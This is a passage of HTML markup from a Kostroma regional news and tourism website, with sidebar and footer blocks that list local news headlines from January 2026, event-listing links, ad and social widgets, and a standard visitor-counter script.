        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-21395","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8514";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1217";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" class="td-image-wrap " title="Костромские художники показали подвиг земляков в специальной операции" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" title="Костромские художники показали подвиг земляков в специальной операции">Костромские художники показали подвиг земляков в специальной операции</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:32:55+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" class="td-image-wrap " title="Число пациентов с варикозом в Костромской области выросло в два раза" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" title="Число пациентов с варикозом в Костромской области выросло в два раза">Число пациентов с варикозом в Костромской области выросло в два раза</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:03:13+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" class="td-image-wrap " title="В Костроме поддержали социальные проекты 11 некоммерческих организаций" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" title="В Костроме поддержали социальные проекты 11 некоммерческих организаций">В Костроме поддержали социальные проекты 11 некоммерческих организаций</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" class="td-image-wrap " title="В 2025 году отремонтировано 9 мостов в Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" title="В 2025 году отремонтировано 9 мостов в Костромской области">В 2025 году отремонтировано 9 мостов в Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове">Возбуждено производство по проверке отсутствия отопления в доме в Мантурове</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме">Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области продолжается поддержка военнослужащих и их семей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" title="В Костромской области продолжается поддержка военнослужащих и их семей">В Костромской области продолжается поддержка военнослужащих и их семей</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:03:06+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-21395","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "3";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-21395","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
